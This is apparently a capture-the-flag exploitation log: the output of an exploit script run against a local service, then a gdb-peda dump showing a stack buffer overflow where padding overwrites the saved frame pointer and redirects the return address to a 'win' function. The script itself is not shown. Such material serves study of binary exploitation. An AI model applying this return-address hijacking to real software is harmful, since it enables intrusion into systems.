 dc416@kali:~$ python sploit.py
[+] Opening connection to localhost on port 10011: Done
Attach gdb to the process now...
K: 7
[→] Receiving all data: 120B
[----------------------------------registers-----------------------------------]
RAX: 0x0
RBX: 0x0
RCX: 0x7f82a42925a0 (<__write_nocancel+7>:      cmp    rax,0xfffffffffffff001)
RDX: 0x7f82a4551760 --> 0x0
RSI: 0x7f82a4550683 --> 0x551760000000000a
RDI: 0x0
RBP: 0x4141414141414141 ('AAAAAAAA')
RSP: 0x7ffd14107618 --> 0x400886 (<win>:        push   rbp)
RIP: 0x400933 (<vuln+78>:       ret)
R8 : 0x7f82a474f700 (0x00007f82a474f700)
R9 : 0x6b ('k')
R10: 0x193
R11: 0x246
R12: 0x400790 (<_start>:        xor    ebp,ebp)
R13: 0x7ffd141077a0 --> 0x1
R14: 0x0
R15: 0x0
EFLAGS: 0x206 (carry PARITY adjust zero sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
   0x400928 <vuln+67>:  call   0x4006c0 <puts@plt>
   0x40092d <vuln+72>:  mov    eax,0x0
   0x400932 <vuln+77>:  leave
=> 0x400933 <vuln+78>:  ret
   0x400934 <xormaster>:        push   rbp
   0x400935 <xormaster+1>:      mov    rbp,rsp
   0x400938 <xormaster+4>:      mov    QWORD PTR [rbp-0x18],rdi
   0x40093c <xormaster+8>:      mov    DWORD PTR [rbp-0x1c],esi
[------------------------------------stack-------------------------------------]
0000| 0x7ffd14107618 --> 0x400886 (<win>:       push   rbp)
0008| 0x7ffd14107620 --> 0x7ffd1410770d --> 0x7f
0016| 0x7ffd14107628 --> 0x100000000
0024| 0x7ffd14107630 ('A' <repeats 88 times>, "\206\b@")
0032| 0x7ffd14107638 ('A' <repeats 80 times>, "\206\b@")
0040| 0x7ffd14107640 ('A' <repeats 72 times>, "\206\b@")
0048| 0x7ffd14107648 ('A' <repeats 64 times>, "\206\b@")
0056| 0x7ffd14107650 ('A' <repeats 56 times>, "\206\b@")
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Breakpoint 1, 0x0000000000400933 in vuln ()
gdb-peda$